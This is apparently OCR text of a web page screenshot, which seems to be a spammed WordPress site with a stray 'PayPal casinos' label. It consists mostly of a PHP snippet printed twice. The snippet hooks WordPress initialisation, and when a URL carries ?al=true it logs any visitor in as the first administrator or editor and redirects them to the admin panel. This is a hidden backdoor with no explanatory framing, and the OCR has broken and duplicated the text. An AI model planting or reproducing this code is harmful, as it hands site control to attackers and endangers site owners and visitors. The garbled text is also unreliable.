
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
PayPal casinos